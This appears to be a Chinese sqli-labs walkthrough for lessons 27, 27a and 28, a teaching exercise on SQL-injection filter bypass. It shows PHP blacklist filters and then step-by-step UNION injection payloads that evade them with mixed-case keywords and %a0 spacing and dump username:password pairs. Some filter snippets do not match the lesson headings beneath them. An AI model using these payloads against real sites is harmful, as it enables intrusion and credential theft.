
代码分析
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive)
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --
$id= preg_replace('/[#]/',"", $id); //Strip out #
$id= preg_replace('/[\s]/',"", $id); //Strip out spaces
$id= preg_replace('/[\s]/',"", $id); //Strip out spaces
$id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes
return $id;
}
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
Less-27(GET - Error Based- All your UNION & SELECT Belong to us - String - Single quote)
GET - 基于错误 - UNION SELECT等关键字 - 字符串 - 单引号
方法一:手工注入-联合注入
使用大小写来绕过
暴位置
?id=0' uniOn selEct 1,2,3 && '1'='1
?id=0'%a0uniOn%a0sElect%a01,2,3%a0%26%26%a0'1'='1

暴库
?id=0' uniOn selEct 1,database(),3 && '1'='1
?id=0'%a0uniOn%a0selEct%a01,database(),3%a0%26%26%a0'1'='1

爆表
?id=0' uniOn selEct 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() && '1'='1
?id=0'%a0uniOn%a0selEct%a01,group_concat(table_name),3%a0from%a0information_schema.tables%a0where%a0table_schema=database()%a0%26%26%a0'1'='1

暴字段
?id=0' uniOn selEct 1,group_concat(column_name),3 from information_schema.columns where table_name='users' && '1'='1
?id=0'%a0uniOn%a0selEct%a01,group_concat(column_name),3%a0from%a0information_schema.columns%a0where%a0table_name='users'%a0%26%26%a0'1'='1

暴值
?id=0' uniOn selEct 1,group_concat(username,0x3a,password),3 from users where '1'='1
?id=0'%a0uniOn%a0selEct%a01,group_concat(username,0x3a,password),3%a0from%a0users%a0where%a0'1'='1

代码分析
function blacklist($id)
{
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --.
$id= preg_replace('/[#]/',"", $id); //Strip out #.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/select/m',"", $id); //Strip out spaces.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union/s',"", $id); //Strip out union
$id= preg_replace('/select/s',"", $id); //Strip out select
$id= preg_replace('/UNION/s',"", $id); //Strip out UNION
$id= preg_replace('/SELECT/s',"", $id); //Strip out SELECT
$id= preg_replace('/Union/s',"", $id); //Strip out Union
$id= preg_replace('/Select/s',"", $id); //Strip out select
return $id;
}
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
Less-27a(GET - Blind Based- All your UNION & SELECT Belong to us - Double Quotes)
GET - 基于盲注 - UNION SELECT等关键字 - 双引号
方法一:手工注入-联合注入
暴位置
?id=0" uniOn sElect 1,2,3 && "1"="1
?id=0"%a0uniOn%a0sElect%a01,2,3%a0%26%26%a0"1"="1

暴库
?id=0" uniOn sElect 1,database(),3 && "1"="1
?id=0"%a0uniOn%a0sElect%a01,database(),3%a0%26%26%a0"1"="1

爆表
?id=0" uniOn sElect 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() && "1"="1
?id=0"%a0uniOn%a0sElect%a01,group_concat(table_name),3%a0from%a0information_schema.tables%a0where%a0table_schema=database()%a0%26%26%a0"1"="1

暴字段
?id=0" uniOn sElect 1,group_concat(column_name),3 from information_schema.columns where table_name=’users’ && "1"="1
?id=0"%a0uniOn%a0sElect%a01,group_concat(column_name),3%a0from%a0information_schema.columns%a0where%a0table_name='users'%a0%26%26%a0"1"="1

暴值

?id=0" uniOn sElect 1,group_concat(username,0x3a,password),3 from users where "1"="1
?id=0"%a0uniOn%a0sElect%a01,group_concat(username,0x3a,password),3%a0from%a0users%a0where%a0"1"="1
代码分析
function blacklist($id)
{
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --.
$id= preg_replace('/[#]/',"", $id); //Strip out #.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/select/m',"", $id); //Strip out spaces.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union/s',"", $id); //Strip out union
$id= preg_replace('/select/s',"", $id); //Strip out select
$id= preg_replace('/UNION/s',"", $id); //Strip out UNION
$id= preg_replace('/SELECT/s',"", $id); //Strip out SELECT
$id= preg_replace('/Union/s',"", $id); //Strip out Union
$id= preg_replace('/Select/s',"", $id); //Strip out Select
return $id;
}
$id = '"' .$id. '"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
Less-28(GET - Error Based- All your UNION & SELECT Belong to us - String -Single quote with parenthesis)
GET - 基于错误 - UNION SELECT等关键字 - 字符串 - 单引号和小括号

方法一:手工注入-联合注入
暴位置

?id=0') uniOn sElect 1,2,3 && ('1')=('1
?id=0')%a0uniOn%a0sElect%a01,2,3%a0%26%26%a0('1')=('1
暴库
?id=0') uniOn sElect 1,database(),3 && ('1')=('1
?id=0')%a0uniOn%a0sElect%a01,database(),3%a0%26%26%a0('1')=('1

暴表
?id=0') uniOn sElect 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() && ('1')=('1
?id=0')%a0uniOn%a0sElect%a01,group_concat(table_name),3%a0from%a0information_schema.tables%a0where%a0table_schema=database()%a0%26%26%a0('1')=('1

暴字段
?id=0') uniOn sElect 1,group_concat(column_name),3 from information_schema.columns where table_name='users' && ('1')=('1
